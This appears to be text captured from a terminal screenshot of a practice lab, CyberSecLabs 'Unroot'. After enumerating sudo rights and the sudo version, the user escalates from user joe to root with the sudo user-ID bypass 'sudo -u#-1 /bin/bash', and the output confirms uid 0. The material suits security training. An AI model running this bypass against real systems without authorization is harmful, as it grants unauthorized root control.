 Applications Places Terminator Jul 6 17:08:03 1
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 119x31
joe@Unroot:/var/www/dev$ id
id
uid=1000(joe) gid=1000(joe) groups=1000(joe),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
joe@Unroot:/var/www/dev$ sudo -l
sudo -l
Matching Defaults entries for joe on Unroot:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User joe may run the following commands on Unroot:
    (ALL, !root) NOPASSWD: ALL
joe@Unroot:/var/www/dev$ sudo --version
sudo --version
Sudo version 1.8.16
Sudoers policy plugin version 1.8.16
Sudoers file grammar version 45
Sudoers I/O plugin version 1.8.16
joe@Unroot:/var/www/dev$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
id
uid=0(root) gid=1000(joe) groups=1000(joe)